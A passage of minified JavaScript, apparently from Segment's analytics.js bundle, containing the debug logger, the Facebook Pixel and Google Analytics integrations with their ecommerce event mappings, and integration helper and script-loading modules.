_]?opened[ _]?$/i,pushNotificationReceived:/^[ _]?push[ _]?notification[ _]?received[ _]?$/i,pushNotificationTapped:/^[ _]?push[ _]?notification[ _]?received[ _]?$/i,pushNotificationBounced:/^[ _]?push[ _]?notification[ _]?bounced[ _]?$/i}},{}],35:[function(e,t,n){(function(o){function r(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(e){var t=this.useColors;e[0]=(t?"%c":"")+this.namespace+(t?" %c":" ")+e[0]+(t?"%c ":" ")+"+"+n.humanize(this.diff);if(t){var o="color: "+this.color;e.splice(1,0,o,"color: inherit");var r=0,i=0;e[0].replace(/%[a-zA-Z%]/g,function(e){if("%%"!==e){r++;"%c"===e&&(i=r)}});e.splice(i,0,o)}}function a(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function s(e){try{null==e?n.storage.removeItem("debug"):n.storage.debug=e}catch(t){}}function c(){var e;try{e=n.storage.debug}catch(t){}!e&&void 0!==o&&"env"in o&&(e=o.env.DEBUG);return e}n=t.exports=e("./debug");n.log=a;n.formatArgs=i;n.save=s;n.load=c;n.useColors=r;n.storage="undefined"!=typeof chrome&&"undefined"!=typeof chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}();n.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"];n.formatters.j=function(e){try{return JSON.stringify(e)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}};n.enable(c())}).call(this,e("_process"))},{"./debug":36,"_process":93}],36:[function(e,t,n){function o(e){var t,o=0;for(t in e){o=(o<<5)-o+e.charCodeAt(t);o|=0}return n.colors[Math.abs(o)%n.colors.length]}function r(e){function t(){if(t.enabled){var e=t,o=+new Date,r=o-(u||o);e.diff=r;e.prev=u;e.curr=o;u=o;for(var i=new Array(arguments.length),a=0;a<i.length;a++)i[a]=arguments[a];i[0]=n.coerce(i[0]);"string"!=typeof i[0]&&i.unshift("%O");var s=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,function(t,o){if("%%"===t)return t;s++;var r=n.formatters[o];if("function"==typeof r){var a=i[s];t=r.call(e,a);i.splice(s,1);s--}return t});n.formatArgs.call(e,i);(t.log||n.log||console.log.bind(console)).apply(e,i)}}t.namespace=e;t.enabled=n.enabled(e);t.useColors=n.useColors();t.color=o(e);"function"==typeof n.init&&n.init(t);return t}function i(e){n.save(e);n.names=[];n.skips=[];for(var t=("string"==typeof e?e:"").split(/[\s,]+/),o=t.length,r=0;r<o;r++)if(t[r]){e=t[r].replace(/\*/g,".*?");"-"===e[0]?n.skips.push(new RegExp("^"+e.substr(1)+"$")):n.names.push(new RegExp("^"+e+"$"))}}function a(){n.enable("")}function s(e){var t,o;for(t=0,o=n.skips.length;t<o;t++)if(n.skips[t].test(e))return!1;for(t=0,o=n.names.length;t<o;t++)if(n.names[t].test(e))return!0;return!1}function c(e){return e instanceof Error?e.stack||e.message:e}n=t.exports=r.debug=r["default"]=r;n.coerce=c;n.disable=a;n.enable=i;n.enabled=s;n.humanize=e("ms");n.names=[];n.skips=[];n.formatters={};var u},{"ms":85}],37:[function(e,t,n){"use strict";function o(e){return Number(e||0).toFixed(2)}function r(e){var t=e&&e.user().traits();if(!t)return{};var n,o;if(t.firstName){n=t.firstName;o=t.lastName}else{var r=t.name&&t.name.toLowerCase().split(" ")||[];n=r.shift();o=r.pop()}var i;t.gender&&p.string(t.gender)&&(i=t.gender.slice(0,1).toLowerCase());var a=t.birthday&&l(t.birthday,"yyyymmdd"),s=t.address||{},u=s.city&&s.city.split(" ").join("").toLowerCase(),d=s.state&&s.state.toLowerCase(),f=s.postalCode;return c({em:t.email,fn:n,ln:o,ph:t.phone,ge:i,db:a,ct:u,st:d,zp:f})}var i=e("@segment/analytics.js-integration"),a=e("@ndhoule/foldl"),s=e("@ndhoule/each"),c=e("reject"),u=e("to-camel-case"),p=e("is"),l=e("dateformat"),d=e("segmentio-facade").Track,f=t.exports=i("Facebook Pixel").global("fbq").option("pixelId","").option("agent","seg").option("valueIdentifier","value").option("initWithExistingTraits",!1).option("traverse",!1).mapping("standardEvents").mapping("legacyEvents").tag('<script src="//connect.facebook.net/en_US/fbevents.js">');f.prototype.initialize=function(){window._fbq=function(){window.fbq.callMethod?window.fbq.callMethod.apply(window.fbq,arguments):window.fbq.queue.push(arguments)};window.fbq=window.fbq||window._fbq;window.fbq.push=window.fbq;window.fbq.loaded=!0;window.fbq.disablePushState=!0;window.fbq.allowDuplicatePageViews=!0;window.fbq.agent=this.options.agent;window.fbq.version="2.0";window.fbq.queue=[];this.load(this.ready);if(this.options.initWithExistingTraits){var e=r(this.analytics);window.fbq("init",this.options.pixelId,e)}else window.fbq("init",this.options.pixelId)};f.prototype.loaded=function(){return!(!window.fbq||!window.fbq.callMethod)};f.prototype.page=function(){window.fbq("track","PageView")};f.prototype.track=function(e){var t=e.event(),n=o(e.revenue()),r=a(function(e,t,o){if("revenue"===o){e.value=n;return e}if(["checkinDate","checkoutDate","departingArrivalDate","departingDepartureDate","returningArrivalDate","returningDepartureDate","travelEnd","travelStart"].indexOf(u(o))>=0&&p.date(t)){t=t.toISOString().split("T")[0];e[o]=t;return e}e[o]=t;return e},{},e.properties()),i=this.standardEvents(t),c=this.legacyEvents(t);if([].concat(i,c).length){s(function(t){"Purchase"===t&&(r.currency=e.currency());window.fbq("track",t,r)},i);s(function(t){window.fbq("track",t,{currency:e.currency(),value:n})},c)}else window.fbq("trackCustom",t,r)};f.prototype.productListViewed=function(e){window.fbq("track","ViewContent",{content_ids:[e.category()||""],content_type:"product_group"});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))};f.prototype.productViewed=function(e){window.fbq("track","ViewContent",{content_ids:[e.productId()||e.id()||e.sku()||""],content_type:"product",content_name:e.name()||"",content_category:e.category()||"",currency:e.currency(),value:o("value"===this.options.valueIdentifier?e.value():e.price())});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))};f.prototype.productAdded=function(e){window.fbq("track","AddToCart",{content_ids:[e.productId()||e.id()||e.sku()||""],content_type:"product",content_name:e.name()||"",content_category:e.category()||"",currency:e.currency(),value:o("value"===this.options.valueIdentifier?e.value():e.price())});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))};f.prototype.orderCompleted=function(e){var t=a(function(e,t){var n=new d({properties:t}),o=n.productId()||n.id()||n.sku();o&&e.push(o);return e},[],e.products()||[]),n=o(e.revenue());window.fbq("track","Purchase",{content_ids:t,content_type:"product",currency:e.currency(),value:n});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))}},{"@ndhoule/each":9,"@ndhoule/foldl":12,"@segment/analytics.js-integration":39,"dateformat":68,"is":79,"reject":94,"segmentio-facade":102,"to-camel-case":110}],38:[function(e,t,n){"use strict";function o(e,t){if(e){var n=e.path;t.includeSearch&&e.search&&(n+=e.search);return n}}function r(e,t,n){var o={},r=a(e,t);if(v(r)){if(!t.setAllMappedProps){m(r,function(e,t){o[e]=t});return o}window.ga(n+"set",r)}}function i(e){return!e||e<0?0:Math.round(e)}function a(e,t){var n=t.dimensions,o=t.metrics,r=t.contentGroupings,i={};m([o,n,r],function(t){m(t,function(t,n){var o=h(e,t)||e[t];g.bool(o)&&(o=o.toString());(o||0===o)&&(i[n]=o)})});return i}function s(e,t,n){var o=e.properties(),r={id:e.productId()||e.id()||e.sku(),name:e.name(),category:e.category(),quantity:e.quantity(),price:e.price(),brand:o.brand,variant:o.variant,currency:e.currency()};null!=o.position&&(r.position=Math.round(o.position));var i=e.proxy("properties.coupon");i&&(r.coupon=i);r=k(r,a(o,n));window.ga(t+"ec:addProduct",r)}function c(e,t,n,o,r){s(e,o,r);window.ga(o+"ec:setAction",t,n||{})}function u(e){var t=[e.paymentMethod,e.shippingMethod],n=w(t);return n.length>0?n.join(", "):null}function p(e,t){t.currency=t.currency||e.currency();return new d({properties:t})}var l,d=e("segmentio-facade").Track,f=e("@ndhoule/defaults"),h=e("obj-case"),m=e("component-each"),y=e("@segment/analytics.js-integration"),g=e("is"),v=e("object-component").length,b=e("global-queue")("_gaq"),w=e("reject"),_=e("use-https"),k=e("extend");t.exports=n=function(e){e.addIntegration(j);l=e.user()};var j=n.Integration=y("Google Analytics").readyOnLoad().global("ga").global("gaplugins").global("_gaq").global("GoogleAnalyticsObject").option("anonymizeIp",!1).option("useGoogleAmpClientId",!1).option("classic",!1).option("contentGroupings",{}).option("dimensions",{}).option("domain","auto").option("doubleClick",!1).option("enhancedEcommerce",!1).option("enhancedLinkAttribution",!1).option("ignoredReferrers",null).option("includeSearch",!1).option("setAllMappedProps",!0).option("metrics",{}).option("nonInteraction",!1).option("sendUserId",!1).option("siteSpeedSampleRate",1).option("sampleRate",100).option("trackCategorizedPages",!0).option("trackNamedPages",!0).option("trackingId","").option("optimize","").option("nameTracker",!1).tag("library",'<script src="//www.google-analytics.com/analytics.js">').tag("double click",'<script src="//stats.g.doubleclick.net/dc.js">').tag("http",'<script src="http://www.google-analytics.com/ga.js">').tag("https",'<script src="https://ssl.google-analytics.com/ga.js">');j.on("construct",function(e){if(e.options.classic){e.initialize=e.initializeClassic;e.loaded=e.loadedClassic;e.page=e.pageClassic;e.track=e.trackClassic;e.orderCompleted=e.completedOrderClassic}else if(e.options.enhancedEcommerce){e.productViewed=e.productViewedEnhanced;e.productClicked=e.productClickedEnhanced;e.productAdded=e.productAddedEnhanced;e.productRemoved=e.productRemovedEnhanced;e.checkoutStarted=e.checkoutStartedEnhanced;e.checkoutStepViewed=e.checkoutStepViewedEnhanced;e.checkoutStepCompleted=e.checkoutStepCompletedEnhanced;e.orderUpdated=e.orderUpdatedEnhanced;e.orderCompleted=e.orderCompletedEnhanced;e.orderRefunded=e.orderRefundedEnhanced;e.promotionViewed=e.promotionViewedEnhanced;e.promotionClicked=e.promotionClickedEnhanced;e.productListViewed=e.productListViewedEnhanced;e.productListFiltered=e.productListFilteredEnhanced}});j.prototype.initialize=function(){this.pageCalled=!1;var e=this.options;window.GoogleAnalyticsObject="ga";window.ga=window.ga||function(){window.ga.q=window.ga.q||[];window.ga.q.push(arguments)};window.ga.l=(new Date).getTime();"localhost"===window.location.hostname&&(e.domain="none");var t={cookieDomain:e.domain||j.prototype.defaults.domain,siteSpeedSampleRate:e.siteSpeedSampleRate,sampleRate:e.sampleRate,allowLinker:!0,useGoogleAmpClientId:e.useGoogleAmpClientId};if(e.nameTracker){t.name="segmentGATracker";this._trackerName="segmentGATracker."}else this._trackerName="";window.ga("create",e.trackingId,t);e.optimize&&window.ga(this._trackerName+"require",e.optimize);e.doubleClick&&window.ga(this._trackerName+"require","displayfeatures");e.enhancedLinkAttribution&&window.ga(this._trackerName+"require","linkid","linkid.js");e.sendUserId&&l.id()&&window.ga(this._trackerName+"set","userId",l.id());e.anonymizeIp&&window.ga(this._trackerName+"set","anonymizeIp",!0);var n=l.traits();l.id()&&(n.id=l.id());var o=a(n,e);v(o)&&window.ga(this._trackerName+"set",o);this.load("library",this.ready)};j.prototype.loaded=function(){return!!window.gaplugins};j.prototype.page=function(e){var t,n=e.category(),i=e.properties(),a=e.fullName(),s=this.options,c=e.proxy("context.campaign")||{},u={},p=o(i,this.options),l=a||i.title,d=e.referrer()||"",f=this;this._category=n;u.page=p;u.title=l;u.location=i.url;c.name&&(u.campaignName=c.name);c.source&&(u.campaignSource=c.source);c.medium&&(u.campaignMedium=c.medium);c.content&&(u.campaignContent=c.content);c.term&&(u.campaignKeyword=c.term);var h={page:p,title:l};u=k(u,r(i,s,f._trackerName));d!==document.referrer&&(h.referrer=d);window.ga(this._trackerName+"set",h);this.pageCalled&&delete u.location;window.ga(this._trackerName+"send","pageview",u);if(n&&this.options.trackCategorizedPages){t=e.track(n);this.track(t,{nonInteraction:1})}if(a&&this.options.trackNamedPages){t=e.track(a);this.track(t,{nonInteraction:1})}this.pageCalled=!0};j.prototype.identify=function(e){var t=this.options;t.sendUserId&&e.userId()&&window.ga(this._trackerName+"set","userId",e.userId());var n=a(e.traits(),t);v(n)&&window.ga(this._trackerName+"set",n)};j.prototype.track=function(e,t){var n=e.options(this.name),o=this.options,a=f(t||{},n);a=f(a,o);var s=e.properties(),c=e.proxy("context.campaign")||{},u=this,p={eventAction:e.event(),eventCategory:e.category()||this._category||"All",eventLabel:s.label,eventValue:i(s.value||e.revenue()),nonInteraction:s.nonInteraction!==undefined?!!s.nonInteraction:!!a.nonInteraction};c.name&&(p.campaignName=c.name);c.source&&(p.campaignSource=c.source);c.medium&&(p.campaignMedium=c.medium);c.content&&(p.campaignContent=c.content);c.term&&(p.campaignKeyword=c.term);p=k(p,r(s,o,u._trackerName));window.ga(this._trackerName+"send","event",p)};j.prototype.orderCompleted=function(e){var t=e.total()||e.revenue()||0,n=e.orderId(),o=e.products(),r=e.properties(),i=this;if(n){if(!this.ecommerce){window.ga(this._trackerName+"require","ecommerce");this.ecommerce=!0}window.ga(this._trackerName+"ecommerce:addTransaction",{affiliation:r.affiliation,shipping:e.shipping(),revenue:t,tax:e.tax(),id:n,currency:e.currency()});m(o,function(t){var o=p(e,t);window.ga(i._trackerName+"ecommerce:addItem",{category:o.category(),quantity:o.quantity(),price:o.price(),name:o.name(),sku:o.sku(),id:n,currency:o.currency()})});window.ga(this._trackerName+"ecommerce:send")}};j.prototype.initializeClassic=function(){var e=this.options,t=e.anonymizeIp,n=e.domain,o=e.enhancedLinkAttribution,r=e.ignoredReferrers,i=e.siteSpeedSampleRate;window._gaq=window._gaq||[];b("_setAccount",e.trackingId);b("_setAllowLinker",!0);t&&b("_gat._anonymizeIp");n&&b("_setDomainName",n);i&&b("_setSiteSpeedSampleRate",i);if(o){var a="https:"===document.location.protocol?"https:":"http:";b("_require","inpage_linkid",a+"//www.google-analytics.com/plugins/ga/inpage_linkid.js")}if(r){g.array(r)||(r=[r]);m(r,function(e){b("_addIgnoredRef",e)})}if(this.options.doubleClick)this.load("double click",this.ready);else{var s=_()?"https":"http";this.load(s,this.ready)}};j.prototype.loadedClassic=function(){return!(!window._gaq||window._gaq.push===Array.prototype.push)};j.prototype.pageClassic=function(e){var t,n=e.category(),r=e.properties(),i=e.fullName();b("_trackPageview",o(r,this.options));if(n&&this.options.trackCategorizedPages){t=e.track(n);this.track(t,{nonInteraction:1})}if(i&&this.options.trackNamedPages){t=e.track(i);this.track(t,{nonInteraction:1})}};j.prototype.trackClassic=function(e,t){var n=t||e.options(this.name),o=e.properties(),r=e.revenue(),a=e.event(),s=this._category||e.category()||"All",c=o.label,u=i(r||o.value),p=!(!o.nonInteraction&&!n.nonInteraction);b("_trackEvent",s,a,c,u,p)};j.prototype.completedOrderClassic=function(e){var t=e.total()||e.revenue()||0,n=e.orderId(),o=e.products()||[],r=e.properties(),i=e.currency();if(n){b("_addTrans",n,r.affiliation,t,e.tax(),e.shipping(),e.city(),e.state(),e.country());m(o,function(e){var t=new d({properties:e});b("_addItem",n,t.sku(),t.name(),t.category(),t.price(),t.quantity())});b("_set","currencyCode",i);b("_trackTrans")}};j.prototype.loadEnhancedEcommerce=function(e){var t=this;if(!this.enhancedEcommerceLoaded){window.ga(t._trackerName+"require","ec");this.enhancedEcommerceLoaded=!0}window.ga(t._trackerName+"set","&cu",e.currency())};j.prototype.pushEnhancedEcommerce=function(e,t,n){var o=this,i=w([o._trackerName+"send","event",e.category()||"EnhancedEcommerce",e.event()||"Action not defined",e.properties().label,k({nonInteraction:1},r(e.properties(),t,n))]);window.ga.apply(window,i)};j.prototype.checkoutStartedEnhanced=function(e){this.checkoutStepViewed(e)};j.prototype.orderUpdatedEnhanced=function(e){this.checkoutStartedEnhanced(e)};j.prototype.checkoutStepViewedEnhanced=function(e){var t=e.products(),n=e.properties(),o=u(n),r=this,i=this.options;this.loadEnhancedEcommerce(e);m(t,function(t){s(p(e,t),r._trackerName,i)});window.ga(r._trackerName+"ec:setAction","checkout",{step:n.step||1,option:o||undefined});this.pushEnhancedEcommerce(e,i,r._trackerName)};j.prototype.checkoutStepCompletedEnhanced=function(e){var t=e.properties(),n=u(t),o=this;if(t.step&&n){this.loadEnhancedEcommerce(e);window.ga(o._trackerName+"ec:setAction","checkout_option",{step:t.step||1,option:n});window.ga(o._trackerName+"send","event","Checkout","Option")}};j.prototype.orderCompletedEnhanced=function(e){var t=e.total()||e.revenue()||0,n=e.orderId(),o=e.products(),r=e.properties(),i=this.options,a=this;if(n){this.loadEnhancedEcommerce(e);m(o,function(t){s(p(e,t),a._trackerName,i)});window.ga(a._trackerName+"ec:setAction","purchase",{id:n,affiliation:r.affiliation,revenue:t,tax:e.tax(),shipping:e.shipping(),coupon:e.coupon()});this.pushEnhancedEcommerce(e,i,a._trackerName)}};j.prototype.orderRefundedEnhanced=function(e){var t=e.orderId(),n=e.products(),o=this,r=this.options;if(t){this.loadEnhancedEcommerce(e);m(n,function(e){var t=new d({properties:e});window.ga(o._trackerName+"ec:addProduct",{id:t.productId()||t.id()||t.sku(),quantity:t.quantity()})});window.ga(o._trackerName+"ec:setAction","refund",{id:t});this.pushEnhancedEcommerce(e,r,o._trackerName)}};j.prototype.productAddedEnhanced=function(e){var t=this,n=this.options;this.loadEnhancedEcommerce(e);c(e,"add",null,t._trackerName,n);this.pushEnhancedEcommerce(e,n,t._trackerName)};j.prototype.productRemovedEnhanced=function(e){var t=this,n=this.options;this.loadEnhancedEcommerce(e);c(e,"remove",null,t._trackerName,n);this.pushEnhancedEcommerce(e,n,t._trackerName)};j.prototype.productViewedEnhanced=function(e){var t=e.properties(),n={},o=this,r=this.options;this.loadEnhancedEcommerce(e);t.list&&(n.list=t.list);c(e,"detail",n,o._trackerName,r);this.pushEnhancedEcommerce(e,r,o._trackerName)};j.prototype.productClickedEnhanced=function(e){var t=e.properties(),n={},o=this,r=this.options;this.loadEnhancedEcommerce(e);t.list&&(n.list=t.list);c(e,"click",n,o._trackerName,r);this.pushEnhancedEcommerce(e,r,o._trackerName)};j.prototype.promotionViewedEnhanced=function(e){var t=e.properties(),n=this,o=this.options;this.loadEnhancedEcommerce(e);window.ga(n._trackerName+"ec:addPromo",{id:e.promotionId()||e.id(),name:e.name(),creative:t.creative,position:t.position});this.pushEnhancedEcommerce(e,o,n._trackerName)};j.prototype.promotionClickedEnhanced=function(e){var t=e.properties(),n=this,o=this.options;this.loadEnhancedEcommerce(e);window.ga(n._trackerName+"ec:addPromo",{id:e.promotionId()||e.id(),name:e.name(),creative:t.creative,position:t.position});window.ga(n._trackerName+"ec:setAction","promo_click",{});this.pushEnhancedEcommerce(e,o,n._trackerName)};j.prototype.productListViewedEnhanced=function(e){var t=e.properties(),n=e.products(),o=this,r=this.options;this.loadEnhancedEcommerce(e);m(n,function(r){var i=new d({properties:r});if(i.productId()||i.sku()||i.name()){var a={id:i.productId()||i.sku(),name:i.name(),category:i.category()||e.category(),list:t.list_id||e.category()||"products",brand:i.properties().brand,variant:i.properties().variant,price:i.price(),position:n.map(function(e){return e.product_id}).indexOf(i.productId())+1};for(var s in a)a[s]===undefined&&delete a[s];window.ga(o._trackerName+"ec:addImpression",a)}});this.pushEnhancedEcommerce(e,r,o._trackerName)};j.prototype.productListFilteredEnhanced=function(e){var t=e.properties(),n=e.products();t.filters=t.filters||[];t.sorters=t.sorters||[];var o=t.filters.map(function(e){return e.type+":"+e.value}).join(),r=t.sorts.map(function(e){return e.type+":"+e.value}).join(),i=this,a=this.options;this.loadEnhancedEcommerce(e);m(n,function(a){var s=new d({properties:a});if(s.productId()||s.sku()||s.name()){var c={id:s.productId()||s.sku(),name:s.name(),category:s.category()||e.category(),list:t.list_id||e.category()||"search results",brand:s.properties().brand,variant:o+"::"+r,price:s.price(),position:n.map(function(e){return e.product_id}).indexOf(s.productId())+1};for(var u in c)c[u]===undefined&&delete c[u]
;window.ga(i._trackerName+"ec:addImpression",c)}});this.pushEnhancedEcommerce(e,a,i._trackerName)}},{"@ndhoule/defaults":7,"@segment/analytics.js-integration":39,"component-each":59,"extend":72,"global-queue":73,"is":79,"obj-case":91,"object-component":92,"reject":94,"segmentio-facade":102,"use-https":117}],39:[function(e,t,n){"use strict";function o(e){function t(n){if(n&&n.addIntegration)return n.addIntegration(t);this.debug=i("analytics:integration:"+c(e));var o={};s(!0,o,n);this.options=a(o||{},this.defaults);this._queue=[];this.once("ready",r(this,this.flush));t.emit("construct",this);this.ready=r(this,this.ready);this._wrapInitialize();this._wrapPage();this._wrapTrack()}t.prototype.defaults={};t.prototype.globals=[];t.prototype.templates={};t.prototype.name=e;s(t,p);s(t.prototype,u);return t}var r=e("component-bind"),i=e("debug"),a=e("@ndhoule/defaults"),s=e("extend"),c=e("slug-component"),u=e("./protos"),p=e("./statics");t.exports=o},{"./protos":40,"./statics":41,"@ndhoule/defaults":7,"component-bind":57,"debug":42,"extend":72,"slug-component":108}],40:[function(e,t,n){"use strict";function o(e){return m.array(e)?d(r,e)?"mixed":"array":m.object(e)?"map":"unknown"}function r(e){return!!m.object(e)&&(!!m.string(e.key)&&!!w.call(e,"value"))}function i(e,t){t=t||function(){};var n=new Image;n.onerror=a(t,"failed to load pixel",n);n.onload=function(){t()};n.src=e.src;n.width=1;n.height=1;return n}function a(e,t,n){return function(o){o=o||window.event;var r=new Error(t);r.event=o;r.source=n;e(r)}}function s(e,t){return h(function(e,n,o){e[o]=n.replace(/\{\{\ *(\w+)\ *\}\}/g,function(e,n){return t[n]});return e},{},e.attrs)}var c=e("component-emitter"),u=e("@ndhoule/after"),p=e("@ndhoule/each"),l=e("analytics-events"),d=e("@ndhoule/every"),f=e("@segment/fmt"),h=e("@ndhoule/foldl"),m=e("is"),y=e("load-iframe"),g=e("@segment/load-script"),v=e("next-tick"),b=e("to-no-case"),w=Object.prototype.hasOwnProperty,_=function(){},k=window.onerror;c(n);n.initialize=function(){var e=this.ready;v(e)};n.loaded=function(){return!1};n.page=function(e){};n.track=function(e){};n.map=function(e,t){var n=b(t),r=o(e);return"unknown"===r?[]:h(function(e,t,o){var i,a;if("map"===r){i=o;a=t}if("array"===r){i=t;a=t}if("mixed"===r){i=t.key;a=t.value}b(i)===n&&e.push(a);return e},[],e)};n.invoke=function(e){if(this[e]){var t=Array.prototype.slice.call(arguments,1);if(!this._ready)return this.queue(e,t);this.debug("%s with %o",e,t);return this[e].apply(this,t)}};n.queue=function(e,t){this._queue.push({method:e,args:t})};n.flush=function(){this._ready=!0;var e=this;p(function(t){e[t.method].apply(e,t.args)},this._queue);this._queue.length=0};n.reset=function(){for(var e=0;e<this.globals.length;e++)window[this.globals[e]]=undefined;window.onerror=k;window.onload=null};n.load=function(e,t,n){if("function"==typeof e){n=e;t=null;e=null}if(e&&"object"==typeof e){n=t;t=e;e=null}if("function"==typeof t){n=t;t=null}e=e||"library";t=t||{};t=this.locals(t);var o=this.templates[e];if(!o)throw new Error(f('template "%s" not defined.',e));var r=s(o,t);n=n||_;var a,c=this;switch(o.type){case"img":r.width=1;r.height=1;a=i(r,n);break;case"script":a=g(r,function(e){if(!e)return n();c.debug('error loading "%s" error="%s"',c.name,e)});delete r.src;p(function(e,t){a.setAttribute(t,e)},r);break;case"iframe":a=y(r,n)}return a};n.locals=function(e){e=e||{};var t=Math.floor((new Date).getTime()/36e5);e.hasOwnProperty("cache")||(e.cache=t);p(function(t,n){e.hasOwnProperty(n)||(e[n]=t)},this.options);return e};n.ready=function(){this.emit("ready")};n._wrapInitialize=function(){var e=this.initialize;this.initialize=function(){this.debug("initialize");this._initialized=!0;var t=e.apply(this,arguments);this.emit("initialize");return t}};n._wrapPage=function(){if(this._assumesPageview)return this.page=u(2,this.page)};n._wrapTrack=function(){var e=this.track;this.track=function(t){var n,o,r=t.event();for(var i in l)if(w.call(l,i)){var a=l[i];if(!this[i])continue;if(!a.test(r))continue;o=this[i].apply(this,arguments);n=!0;break}n||(o=e.apply(this,arguments));return o}}},{"@ndhoule/after":4,"@ndhoule/each":9,"@ndhoule/every":10,"@ndhoule/foldl":12,"@segment/fmt":46,"@segment/load-script":50,"analytics-events":55,"component-emitter":61,"is":79,"load-iframe":84,"next-tick":90,"to-no-case":112}],41:[function(e,t,n){"use strict";function o(e){e=e.replace(' src="',' data-src="');var t=i(e),n={};a(function(t){var o="data-src"===t.name?"src":t.name;s(t.name+"=",e)&&(n[o]=t.value)},t.attributes);return{type:t.tagName.toLowerCase(),attrs:n}}var r=e("component-emitter"),i=e("domify"),a=e("@ndhoule/each"),s=e("@ndhoule/includes");r(n);n.option=function(e,t){this.prototype.defaults[e]=t;return this};n.mapping=function(e){this.option(e,[]);this.prototype[e]=function(t){return this.map(this.options[e],t)};return this};n.global=function(e){this.prototype.globals.push(e);return this};n.assumesPageview=function(){this.prototype._assumesPageview=!0;return this};n.readyOnLoad=function(){this.prototype._readyOnLoad=!0;return this};n.readyOnInitialize=function(){this.prototype._readyOnInitialize=!0;return this};n.tag=function(e,t){if(null==t){t=e;e="library"}this.prototype.templates[e]=o(t);return this}},{"@ndhoule/each":9,"@ndhoule/includes":13,"component-emitter":61,"domify":71}],42:[function(e,t,n){arguments[4][35][0].apply(n,arguments)},{"./debug":43,"_process":93,"dup":35}],43:[function(e,t,n){arguments[4][36][0].apply(n,arguments)},{"dup":36,"ms":85}],44:[function(e,t,n){function o(e){var t,n,o,a,s,c,u,p="",l=0;e=r(e);for(;l<e.length;){t=e.charCodeAt(l++);n=e.charCodeAt(l++);o=e.charCodeAt(l++);a=t>>2;s=(3&t)<<4|n>>4;c=(15&n)<<2|o>>6;u=63&o;isNaN(n)?c=u=64:isNaN(o)&&(u=64);p=p+i.charAt(a)+i.charAt(s)+i.charAt(c)+i.charAt(u)}return p}var r=e("utf8-encode"),i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";t.exports=o},{"utf8-encode":118}],45:[function(e,t,n){"use strict";function o(){for(var e,t=document.getElementsByTagName("link"),n=0;e=t[n];n++)if("canonical"===e.getAttribute("rel"))return e.getAttribute("href")}t.exports=o},{}],46:[function(e,t,n){(function(e){"use strict";function n(e){var t=Array.prototype.slice.call(arguments,1),o=0;return e.replace(/%([a-z])/gi,function(e,r){return n[r]?n[r](t[o++]):e+r})}var o=e.JSON&&"function"==typeof JSON.stringify?JSON.stringify:String;n.o=o;n.s=String;n.d=parseInt;t.exports=n}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{}],47:[function(e,t,n){"use strict";function o(e){if(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)return!0;var t=e.which,n=e.button;return t||n===undefined?2===t:1&!n&&2&!n&&4&n}t.exports=o},{}],48:[function(e,t,n){"use strict";function o(e,t){t===undefined&&(t=!0);return"object"===a(e)?r(e,t):"array"===a(e)?i(e,t):e}function r(e,t){if(e.length&&"number"==typeof e.length&&!(e.length-1 in e)){e.lengthNonArray=e.length;delete e.length}s(e,function(n,r){c.is(r,t)?e[n]=c.parse(r):"object"!==a(r)&&"array"!==a(r)||o(r,t)});if(e.lengthNonArray){e.length=e.lengthNonArray;delete e.lengthNonArray}return e}function i(e,t){s(e,function(n,r){"object"===a(n)?o(n,t):c.is(n,t)&&(e[r]=c.parse(n))});return e}var a=e("component-type"),s=e("component-each"),c=e("@segment/isodate");t.exports=o},{"@segment/isodate":49,"component-each":59,"component-type":66}],49:[function(e,t,n){"use strict";var o=/^(\d{4})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:([ T])(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;n.parse=function(e){var t=[1,5,6,7,11,12],n=o.exec(e),r=0;if(!n)return new Date(e);for(var i,a=0;i=t[a];a++)n[i]=parseInt(n[i],10)||0;n[2]=parseInt(n[2],10)||1;n[3]=parseInt(n[3],10)||1;n[2]--;n[8]=n[8]?(n[8]+"00").substring(0,3):0;if(" "===n[4])r=(new Date).getTimezoneOffset();else if("Z"!==n[9]&&n[10]){r=60*n[11]+n[12];"+"===n[10]&&(r=0-r)}var s=Date.UTC(n[1],n[2],n[3],n[5],n[6]+r,n[7],n[8]);return new Date(s)};n.is=function(e,t){return"string"==typeof e&&((!t||!1!==/^\d{4}-\d{2}-\d{2}/.test(e))&&o.test(e))}},{}],50:[function(e,t,n){"use strict";function o(e,t){if(!e)throw new Error("Can't load nothing...");"string"===a(e)&&(e={src:e});var n="https:"===document.location.protocol||"chrome-extension:"===document.location.protocol;e.src&&0===e.src.indexOf("//")&&(e.src=(n?"https:":"http:")+e.src);n&&e.https?e.src=e.https:!n&&e.http&&(e.src=e.http);var o=document.createElement("script");o.type="text/javascript";o.async=!0;o.src=e.src;"function"===a(t)&&r(o,t);i(function(){var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(o,e)});return o}var r=e("script-onload"),i=e("next-tick"),a=e("component-type");t.exports=o},{"component-type":66,"next-tick":90,"script-onload":95}],51:[function(e,t,n){"use strict";function o(e){e=e||window.event;return e.preventDefault?e.preventDefault():e.returnValue=!1}t.exports=o},{}],52:[function(e,t,n){"use strict";function 